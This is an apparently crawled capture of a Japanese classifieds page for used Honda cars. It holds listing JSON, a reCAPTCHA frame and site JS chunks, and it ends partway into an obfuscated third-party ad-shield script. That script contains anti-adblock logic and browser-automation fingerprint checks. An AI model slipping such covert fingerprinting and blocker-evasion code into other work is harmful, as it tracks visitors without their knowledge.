助手席エ...","image_url":"https://picture1.goo-net.com/7000505560/30260117/P/70005055603026011700100.jpg","created_at":"2026-01-12T04:09:41.614+09:00","updated_at":"2026-01-18T04:37:36.161+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":2200000,"mileage":4333,"model_year":2025,"frame_number":null,"inspection_status":"valid","inspection_expires_on":"2028-01-01","repair_status":"not_exist","other_expenses":106000,"attract_loan":false,"introduce_site":null,"total_cost":2306000},"important_field":"2,200,000円","link_list":[{"title":"東京","path":"/tokyo/car-hon","nofollow":false},{"title":"八王子市","path":"/tokyo/car-hon/g-2346/a-279-hachioji","nofollow":true},{"title":"フィット","path":"/all/car-hon/g-2346","nofollow":false}],"decorated_location_name":"八王子市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":165,"name":"ホンダ","name_en":"hon"},"large_genre":{"id":2346,"name":"フィット"}},{"id":"694d90691721439435963bf1","key":"g_941025122200504577001","title":"ホンダ Ｎ－ＷＧＮ Ｇ・Ｌパッケージ　純正インターナビ　ワンセグＴＶ　Ｂｌｕｅｔｏｏｔｈ接続可　ＡＭ・ＦＭラジオ　ＣＤ再生　バックカメラ　ビルトインＥＴＣ　ＵＳＢ入力端子　スマートキー　ベンチシート　保証書　取扱説明書　整備手帳 （検8.2）","text":"■　支払総額:  66.8万円\n■　車両本体価格：　619,000 円\n■　メーカー名：　ホンダ\n■　車種名：　Ｎ－ＷＧＮ\n■　グレード名：　Ｇ・Ｌパッケージ　純正インターナビ　ワンセグＴＶ　Ｂｌｕｅｔｏｏｔｈ接続可　ＡＭ・...","image_url":"https://picture1.goo-net.com/9410251222/00504577/P/94102512220050457700100.jpg","created_at":"2026-01-12T04:05:30.152+09:00","updated_at":"2026-01-18T04:37:36.131+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":619000,"mileage":61000,"model_year":2017,"frame_number":null,"inspection_status":"valid","inspection_expires_on":"2026-02-01","repair_status":"not_exist","other_expenses":49000,"attract_loan":false,"introduce_site":null,"total_cost":668000},"important_field":"619,000円","link_list":[{"title":"東京","path":"/tokyo/car-hon","nofollow":false},{"title":"東大和市","path":"/tokyo/car-hon/g-2612/a-296-higashiyamato","nofollow":true},{"title":"N-WGN","path":"/all/car-hon/g-2612","nofollow":false}],"decorated_location_name":"東大和市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":165,"name":"ホンダ","name_en":"hon"},"large_genre":{"id":2612,"name":"N-WGN"}},{"id":"6962a5360590bcd037c783a4","key":"g_993026011100551625003","title":"ホンダ ＣＲ－Ｚ α　純正ナビ　ＨＩＤ　ＥＴＣ　クルーズコントロール　キーフリー　ワンセグ　ステアリングリモコン （車検整備付）","text":"■　支払総額:  103.7万円\n■　車両本体価格：　916,000 円\n■　メーカー名：　ホンダ\n■　車種名：　ＣＲ－Ｚ\n■　グレード名：　α　純正ナビ　ＨＩＤ　ＥＴＣ　クルーズコントロール　キーフリー　ワンセグ　ステアリ...","image_url":"https://picture1.goo-net.com/9930260111/00551625/P/99302601110055162500300.jpg","created_at":"2026-01-12T03:54:02.769+09:00","updated_at":"2026-01-12T03:54:02.769+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":916000,"mileage":50000,"model_year":2011,"frame_number":null,"inspection_status":"unselected","inspection_expires_on":null,"repair_status":"not_exist","other_expenses":121000,"attract_loan":false,"introduce_site":null,"total_cost":1037000},"important_field":"916,000円","link_list":[{"title":"東京","path":"/tokyo/car-hon","nofollow":false},{"title":"東大和市","path":"/tokyo/car-hon/g-2349/a-296-higashiyamato","nofollow":true},{"title":"その他","path":"/all/car-hon/g-2349","nofollow":false}],"decorated_location_name":"東大和市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":165,"name":"ホンダ","name_en":"hon"},"large_genre":{"id":2349,"name":"その他"}},{"id":"68b349e5bdc7360007250a19","key":"g_700055162530250830001","title":"ホンダ フィット ｅ：ＨＥＶホーム　登録済未使用車　９インチワイドホンダコネクトディスプレー　フルセグ　ＢＴオーディオ　マルチビューカメラ　ビルトインＥＴＣ２．０　追従型クルーズコントロール　電動パーキングブレーキ　ＬＥＤヘッド （検10.8）","text":"■　支払総額:  262.3万円\n■　車両本体価格：　2,528,000 円\n■　メーカー名：　ホンダ\n■　車種名：　フィット\n■　グレード名：　ｅ：ＨＥＶホーム　登録済未使用車　９インチワイドホンダコネクトディスプレー　フ...","image_url":"https://picture1.goo-net.com/7000551625/30250830/P/70005516253025083000100.jpg","created_at":"2026-01-12T03:35:39.610+09:00","updated_at":"2026-01-12T03:35:39.610+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":2528000,"mileage":10,"model_year":2025,"frame_number":null,"inspection_status":"valid","inspection_expires_on":"2028-08-01","repair_status":"not_exist","other_expenses":95000,"attract_loan":false,"introduce_site":null,"total_cost":2623000},"important_field":"2,528,000円","link_list":[{"title":"東京","path":"/tokyo/car-hon","nofollow":false},{"title":"東大和市","path":"/tokyo/car-hon/g-2346/a-296-higashiyamato","nofollow":true},{"title":"フィット","path":"/all/car-hon/g-2346","nofollow":false}],"decorated_location_name":"東大和市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":165,"name":"ホンダ","name_en":"hon"},"large_genre":{"id":2346,"name":"フィット"}},{"id":"692df0210528458937e7b0fa","key":"g_700050017230250906004","title":"ホンダ Ｎ－ＶＡＮ Ｌ・ホンダセンシング　４ＷＤ　ＦＭ／ＡＭチューナー　衝突軽減ブレーキ　パワーウィンドウ　フルオートエアコン　パワーステアリング　ドライブレコーダー　横滑り防止装置　ＡＢＳ　両側スライドドア　ＥＴＣ　運転席エアバッグ （車検整備付）","text":"■　支払総額:  70.5万円\n■　車両本体価格：　599,000 円\n■　メーカー名：　ホンダ\n■　車種名：　Ｎ－ＶＡＮ\n■　グレード名：　Ｌ・ホンダセンシング　４ＷＤ　ＦＭ／ＡＭチューナー　衝突軽減ブレーキ　パワーウィン...","image_url":"https://picture1.goo-net.com/7000500172/30250906/P/70005001723025090600400.jpg","created_at":"2026-01-03T05:06:53.494+09:00","updated_at":"2026-01-18T02:05:06.389+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":599000,"mileage":75098,"model_year":2018,"frame_number":null,"inspection_status":"unselected","inspection_expires_on":null,"repair_status":"exist","other_expenses":106000,"attract_loan":false,"introduce_site":null,"total_cost":705000},"important_field":"599,000円","link_list":[{"title":"埼玉","path":"/saitama/car-hon","nofollow":false},{"title":"和光市","path":"/saitama/car-hon/g-all/a-203-wako","nofollow":false},{"title":"ホンダ","path":"/all/car-hon","nofollow":false}],"decorated_location_name":"埼玉県 和光市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":11,"name":"埼玉","name_en":"saitama","name_with_suffix":"埼玉県"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":165,"name":"ホンダ","name_en":"hon"},"large_genre":null}],"owner_articles":[{"id":"692bf3cc22b73c131be8a6d2","key":"1lgjfc","title":"ブリジストンタイヤ　2021年製　４本セット","text":"ブリジストン　GR-XⅡ  215/60R16　2021年製\nオールシーズンに履き替え不要になったため出品します。\nまだ６ミリほど残っております！\n\nマークXにつけてました。まだまだ履けるのでお買い得だと思います！\nタイヤの...","image_url":"https://cdn.jmty.jp/articles/images/692bf16415b527781c2e6234/thumb_m_1764487524476.jpg","created_at":"2025-11-30T16:35:40.957+09:00","updated_at":"2025-12-06T08:05:37.146+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":10000,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"10,000円","link_list":[{"title":"東京","path":"/tokyo/sale-auto","nofollow":false},{"title":"文京区","path":"/tokyo/sale-auto/g-2429/a-260-bunkyo","nofollow":true},{"title":"千石駅","path":"/tokyo/sale-auto/g-2429/s-9930314","nofollow":true},{"title":"タイヤ、ホイール","path":"/all/sale-auto/g-2429","nofollow":false}],"decorated_location_name":"千石駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":180,"name":"車のパーツ","name_en":"auto"},"large_genre":{"id":2429,"name":"タイヤ、ホイール"}}]},"shouldShowChatBot":false}},"page":"/article/detail","query":{"prefecture_name":"tokyo","category_group_name":"car","category_name":"hon","id":"1bfmiv"},"buildId":"_k0ZWKZu_VJoKuvr32PMu","assetPrefix":"https://cdn.jmty.jp","isFallback":false,"isExperimentalCompile":false,"gssp":true,"appGip":true,"locale":"ja","locales":["ja"],"defaultLocale":"ja","scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="acTgMDoKuadeO95J_vUPWA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768698584241');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://cdn.jmty.jp/_next/static/chunks/pages/info/guideline-28b1e0d55c2fb54b.js
body_size: 1845
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4799],{52665:(i,t,n)=>{"use strict";n.r(t),n.d(t,{__N_SSG:()=>q,default:()=>G});var e=n(96427),o=n(37876);n(14232);var r=n(5347),c=n(88495),s=n(26751),l=n(75658),a=n(84345),d=n(48230),p=n.n(d),u=n(21626),h=n(11012),m=n(24465);function x(){let i=(0,e._)(["\n    max-width: 40%;\n  "]);return x=function(){return i},i}function f(){let i=(0,e._)(["\n    ","\n  "]);return f=function(){return i},i}function g(){let i=(0,e._)(["\n    & > * {\n      width: 50%;\n    }\n  "]);return g=function(){return i},i}function y(){let i=(0,e._)(["\n    & > * {\n      width: 50%;\n    }\n  "]);return y=function(){return i},i}function _(){let i=(0,e._)(["\n  width: 100%;\n  &:not(:last-child) {\n    padding-bottom:  ","px;\n    border-bottom: 1px solid ",";\n  }\n"]);return _=function(){return i},i}function w(){let i=(0,e._)(["\n      width: 60px;\n    "]);return w=function(){return i},i}function j(){let i=(0,e._)(["\n    ","\n  "]);return j=function(){return i},i}let b=u.Ay.div.withConfig({componentId:"sc-61af046c-0"})([""," margin:"," auto;"],i=>i.theme.mixins.media.pc(x()),i=>"".concat(i.theme.spacing[5],"px")),N=u.Ay.h1.withConfig({componentId:"sc-61af046c-1"})([""," "," text-align:center;display:flex;justify-content:center;align-items:center;gap:",";"],i=>i.theme.mixins.typography("title3",!0),i=>i.theme.mixins.media.sp(f(),i.theme.mixins.typography("title5",!0)),i=>"".concat(i.theme.spacing[2],"px")),v=u.Ay.div.withConfig({componentId:"sc-61af046c-2"})(["margin:"," auto;"," text-align:center;"],i=>"".concat(i.theme.spacing[2],"px"),i=>i.theme.mixins.typography("caption1")),k=u.Ay.div.withConfig({componentId:"sc-61af046c-3"})(["display:flex;flex-wrap:wrap;"," ",""],i=>i.theme.mixins.media.pc(g()),i=>i.theme.mixins.media.pc(y())),C=u.Ay.div.withConfig({componentId:"sc-61af046c-4"})(["display:flex;align-items:center;margin-bottom:",";gap:",";"," *{word-break:break-word;}& > *:nth-child(1){flex-shrink:0;width:80px;display:flex;justify-content:center;","}& > *:nth-child(2){flex-grow:1;}"],i=>"".concat(i.theme.spacing[5],"px"),i=>"".concat(i.theme.spacing[3],"px"),i=>i.theme.mixins.media.sp(_(),i.theme.spacing[5],i.theme.colors.system.border),i=>i.theme.mixins.media.sp(w())),E=(0,u.Ay)(p()).withConfig({componentId:"sc-61af046c-5"})(["display:block;"," ",""],i=>i.theme.mixins.typography("title6"),i=>i.theme.mixins.media.sp(j(),i.theme.mixins.typography("body1"))),A=E.withComponent("a"),I=[{title:"出品する",url:"/info/guideline/post_article",isNext:!0,description:"ジモティーで出品する方法、出品後の流れについて",icon:m.GX},{title:"購入する",url:"/info/guideline/inquiry_article",isNext:!0,description:"ジモティーで欲しいものを見つける方法、購入するときの流れについて",icon:m.R9},{title:"お支払い方法",url:"/info/guideline/payment",isNext:!0,description:"出品、購入で使えるお支払い方法について",icon:m.Vq},{title:"取引の流れ",url:"/info/guideline/message",isNext:!0,description:"出品・購入から取引完了までの流れ、やりとりに使える便利な例文をご紹介",icon:m.Bb},{title:"評価について",url:"/about/evaluation",isNext:!1,description:"取引での評価の流れや、評価に関するQ&Aはこちらから",icon:m.UE},{title:"安心・安全の取り組み",url:"/safety",isNext:!1,description:"ジモティーでは詐欺やトラブルを未然に防ぐため、様々な取り組みを実施しています",icon:m.ao},{title:"よくある質問",url:"https://faq.jmty.jp",isNext:!1,description:"ログインできない、投稿できないなど、困ったときはこちらから検索できます",icon:m.Hi},{title:"便利なオプションサービス",url:"/about/options",isNext:!1,description:"投稿を目立たせる機能をご用意しています",icon:m.au},{title:"ルールとマナー",url:"/info/guideline/rule",isNext:!0,description:"ジモティーを快適にご利用いただくためにお願いしているルールとマナーをご案内",icon:m.KM},{title:"トラブル事例と対処法",url:"/info/guideline/trouble",isNext:!1,description:"よくあるトラブルとその特徴、トラブルに遭わないためのポイントをご紹介",icon:m.Hm},{title:"ジモティー解決広場",url:"/forum",isNext:!1,description:"ジモティーユーザー同士でお悩みを解決する時はこちら",icon:m.ed},{title:"便利に使うコツ",url:"/support/category/tips/",isNext:!1,description:"ジモティーをもっと便利に使うための情報を発信中",icon:m.kd}];var q=!0;let G=()=>(0,o.jsxs)(c.G,{variant:"responsive",children:[(0,o.jsxs)(b,{children:[(0,o.jsxs)(N,{children:[(0,o.jsx)(s.E,{src:(0,l.l)("/logo.png"),alt:"",width:"62",height:"64"}),"ご利用ガイド"]}),(0,o.jsxs)(v,{children:["ジモティーの使い方をご案内します。",(0,o.jsx)("br",{}),"わからないことがあるときは、まずココをチェック！",(0,o.jsx)("br",{}),"ジモティーがどんなサイトか知りたい方は",(0,o.jsx)("a",{href:"/about/what_is_jmty",children:"こちら"}),"。"]})]}),(0,o.jsx)(k,{children:I.map(i=>(0,o.jsxs)(C,{children:[(0,o.jsx)(a._,{justifyContent:"center",alignItems:"center",children:(0,o.jsx)(i.icon,{color:h.K.colors.functional.primary.normal,size:i.icon===m.kd?"32px":"40px"})}),(0,o.jsxs)(a._,{children:[i.isNext?(0,o.jsx)(E,{href:i.url,children:i.title}):(0,o.jsx)(A,{href:i.url,children:i.title}),(0,o.jsx)(r.E,{variant:["body2","body1"],children:i.description})]})]},i.url+i.title))})]})},63745:(i,t,n)=>{(window.__NEXT_P=window.__NEXT_P||[]).push(["/info/guideline",function(){return n(52665)}])}},i=>{var t=t=>i(i.s=t);i.O(0,[636,6593,8792],()=>t(63745)),_N_E=i.O()}]);
//# sourceMappingURL=guideline-28b1e0d55c2fb54b.js.map

--- FILE ---
content_type: text/javascript
request_url: https://cdn.jmty.jp/_next/static/_k0ZWKZu_VJoKuvr32PMu/_ssgManifest.js
body_size: 345
content:
self.__SSG_MANIFEST=new Set(["\u002F404","\u002F500","\u002F[prefecture]\u002F[sale_type]\u002F[article_id]\u002Flocker_map","\u002Fabout\u002Fjmtyspot_hachioji","\u002Fabout\u002Fjmtyspot_hachioji\u002Fbring","\u002Fabout\u002Fjmtyspot_hachioji\u002Fpick_up","\u002Faccount_deletion","\u002Falliance_article\u002Fnot_found","\u002Farticles\u002Fnew\u002Fselect_locker","\u002Fid_card_authentications","\u002Fid_card_authentications\u002Fcapture","\u002Fid_card_authentications\u002Fuser_info","\u002Finfo\u002Fcampaign\u002F20231115","\u002Finfo\u002Fcampaign\u002F20231129","\u002Finfo\u002Fcampaign\u002F202312202_sapporo","\u002Finfo\u002Fcampaign\u002F202312202_setagaya","\u002Finfo\u002Fcampaign\u002F20231220_sapporo","\u002Finfo\u002Fcampaign\u002F20231220_setagaya","\u002Finfo\u002Fcampaign\u002F20240214","\u002Finfo\u002Fcampaign\u002F20240221","\u002Finfo\u002Fcampaign\u002F20240228","\u002Finfo\u002Fcampaign\u002Fdocomo_20240216","\u002Finfo\u002Fcampaign202307","\u002Finfo\u002Fcampaign20230702","\u002Finfo\u002Fcampaign202308","\u002Finfo\u002Fcampaign202309","\u002Finfo\u002Fcampaign20230902","\u002Finfo\u002Fcampaign20230903","\u002Finfo\u002Fcampaign20231011","\u002Finfo\u002Fcampaign20231016","\u002Finfo\u002Fcampaign20231031","\u002Finfo\u002Fguideline","\u002Finfo\u002Fguideline\u002Finquiry_article","\u002Finfo\u002Fguideline\u002Fmessage","\u002Finfo\u002Fguideline\u002Fpayment","\u002Finfo\u002Fguideline\u002Fpost_article","\u002Finfo\u002Fguideline\u002Frule","\u002Finfo\u002Fguideline\u002Ftrouble","\u002Finfo\u002Fjmty_ads","\u002Finfo\u002Fjmty_ads\u002Fcontact","\u002Finfo\u002Fjmty_ads\u002Fcontact\u002Fcomplete","\u002Finfo\u002Fjmty_ads\u002Ffield_jobs","\u002Finfo\u002Fjmtyspot_fc","\u002Finfo\u002Flocker","\u002Finfo\u002Flocker_terms","\u002Finfo\u002Fpetsallright","\u002Finfo\u002Fresearch230620","\u002Finfo\u002Fuserdata_external_transmission","\u002Fjmty_spot_management\u002Freuse_item_qr_codes","\u002Fjmty_spot_management\u002Freuse_item_qr_codes_republish","\u002Fjmty_spot_management\u002Freuse_items_receipts","\u002Fkeywords","\u002Frecruit_content_confirm","\u002Fweb_mail\u002Fthreads\u002F[thread_id]\u002Fmessages\u002Flocker_map"]);self.__SSG_MANIFEST_CB&&self.__SSG_MANIFEST_CB()

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/jmty.jp.js
body_size: 129246
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a1i(){const t=["transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","gpt-adshield","parent","visibility","tunebat.com","okNetworkStatusCodes","redirected","/inventory?host=","mezzomedia","auto|thin|none","toArray","abc","none|all|[digits <integer>?]",", Expires in: ","<length-percentage>|closest-side|farthest-side","dvmin","origin","isGecko","pubads",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"hypot( <calc-sum># )","window.top.document.domain;","Element_attributes","handlers","as_last_moved","Identifier or asterisk is expected","prototype","intervalId","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","auto|touch","skewX( [<angle>|<zero>] )","rtt","null","[<length>|<number>]{1,4}","boundingClientRect","<complex-selector-list>","fetchLater","linear|radial","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","previousElementSibling","requestNonPersonalizedAds","pluginsArray","initMain","normal|strong|moderate|none|reduced","Failed to get encoded-id version: encoded-id is empty","webDriver","svb","fundingchoices","TkduRThhX3kuRmpZTz00dzNdcDc=","normal|allow-discrete","false","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","webkitMediaStream","inventoryId","auto|<time>","responseURL","add|subtract|intersect|exclude","Condition","lvmax","   ","__phantomas","eventStatus","opts","botKind","<feature-value-block>+","safari","innerHTML","data:text/html,","Selector is expected","gpt-andbeyond","<page-selector-list>","isInAdIframe","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","auto|wrap|nowrap","last_bfa_at","lvh","unknown","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","<media-query-list>","denied","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","URL","<color>","<single-animation-fill-mode>#","<type-selector>|<subclass-selector>","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","updateAdInterestGroups","none|<custom-ident>","que","import","bot","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","aria-label","MediaQuery","` should not contain a prelude","components","__driver_unwrapped","Identifier is expected but function found","mousemove","signalStatus","inherit","cachedResultIsInAdIframe","compact","/cou/api_reco.php","GeneralEnclosed","getTargetingKeys","offsetAndType","sourceRoot","center|start|end|self-start|self-end|flex-start|flex-end","getComputedStyle","_sourcesContents","/ivt/detect","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","ensureInit","isVisibleIframe","onmozfullscreenchange","matrix( <number>#{6} )","cmpStatus","no-limit|<integer>","Matching for a tree with var() is not supported","reason","findDeclarationValueFragments","config","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","[native code]","addConnectionHandler","configurable","contents|none","<script>","frameElement","createItem","blockIVT","window.top.apstag.runtime.callCqWrapper","x-frame-width","( <style-condition> )|( <style-feature> )|<general-enclosed>","Element_removeAttribute","charCodeAt","` node type definition","Document_querySelectorAll","dvw","[<length>{2,3}&&<color>?]","<body","crios","output","cmp_blocked","[<line-names>? <track-size>]+ <line-names>?","none|chained","Element_classList","flip-block||flip-inline||flip-start","documentElementKeys","[diagonal-fractions|stacked-fractions]","tokenEnd","auto|<color>","top","cmpChar","blocking_ads","<length-percentage>|<flex>|min-content|max-content|auto","endpoint","enjgioijew","<ident-token>|<function-token> <any-value>? )","CDO","index","eachMapping","<bg-size>#","<'top'>","getParameter","selected","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","WhiteSpace","ratio","<unknown>","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","<-ms-filter-function>+","as_didomi_cmp_id","start|end|center|baseline|stretch","as_adblock","_file","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","filter:","onorientationchange","any","%%%INV_CODE%%%","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","Raw","Layer","children","skipUntilBalanced","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","systemLanguage","div","Missed `structure` field in `","done","auto|all|none","checkAtruleDescriptorName","<image>|none","percentage-token","logs","matchAll","atrules","<string>","map","internet_explorer","none|proximity|mandatory","isElementDisplayNone","https://content-loader.com","<number-percentage>{1,4} fill?","getClickUrl","Too many hex digits","server","<'flex-grow'>","hasAttribute","http://api.dable.io/widgets/","repeat","MSG_ACK_VISIBLE","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","Node","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","Condition is expected","matrix3d( <number>#{16} )","toStringTag","comment-token","<hex-color>|<absolute-color-function>|<named-color>|transparent","navigator.permissions.query is not a function","<single-animation-composition>#","<absolute-size>|<relative-size>|<length-percentage>","num","computed","before","numeric-only|allow-keywords","[<image>|<string>] [<resolution>||type( <string> )]","purpose1 consent timeout","light-dark( <color> , <color> )","only","<number>","drag|no-drag","HTMLAnchorElement","direction","break-walk","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","invert(","image","prependData","<easing-function>#","edgios","MSG_ACK","#as_domain","Url","static|relative|absolute|sticky|fixed|-webkit-sticky","em1wYw==","j7p.jp","port2","_sourceRoot","widthEval","startOffset","lines","splice","copy","getCategoryExclusions","/adsid/integrator.js","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","hash-token","exp( <calc-sum> )","base","[<length-percentage>|left|center|right]#","__nightmare","Too many question marks","windowSize","data-owner","atan2( <calc-sum> , <calc-sum> )","script_version","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","( <media-condition> )|<media-feature>|<general-enclosed>","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","inventories","Scheduler Terminated with unexpected non-error instance: ","Invalid mapping: ","_blank","<length-percentage>|min-content|max-content|auto","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","https://report.ad-shield.cc/","_selenium","<relative-real-selector>#","<number>|<percentage>","sdk","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","gptDisabledByMissingTcf","MSG_SYN_URG","appendScriptElementAsync"," requestBids.before hook: ","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","content|fixed","coupang-dynamic","[AdBlockDetector] page unloaded while checking acceptable ads target ","<keyframe-selector># { <declaration-list> }","auto|both|start|end|maximum|clear","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","adshield_apply","combinator",".source","<'max-block-size'>","bhg.com","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","query","Google","_WEBDRIVER_ELEM_CACHE","[row|column]||dense"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d 